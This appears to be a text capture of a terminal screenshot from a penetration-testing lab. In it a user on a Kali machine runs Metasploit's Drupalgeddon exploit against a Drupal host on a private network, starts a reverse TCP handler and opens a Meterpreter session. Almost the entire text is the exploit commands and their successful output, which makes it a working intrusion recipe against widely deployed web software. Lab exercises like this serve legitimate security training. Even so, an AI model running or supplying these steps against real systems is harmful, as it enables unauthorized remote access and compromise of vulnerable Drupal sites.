 fan — root@kali: ~/droopescan — ssh root@192.168.73.131 — 80×26
[msf > use exploit/multi/http/drupal_drupageddon ]
[msf exploit(multi/http/drupal_drupageddon) > set rhost 192.168.73.130 ]
rhost => 192.168.73.130
[msf exploit(multi/http/drupal_drupageddon) > exploit ]
[*] Started reverse TCP handler on 192.168.73.131:4444
[*] Sending stage (37775 bytes) to 192.168.73.130
[*] Meterpreter session 1 opened (192.168.73.131:4444 -> 192.168.73.130:52623) a
t 2019-09-11 07:10:38 -0400
meterpreter >
meterpreter >
meterpreter >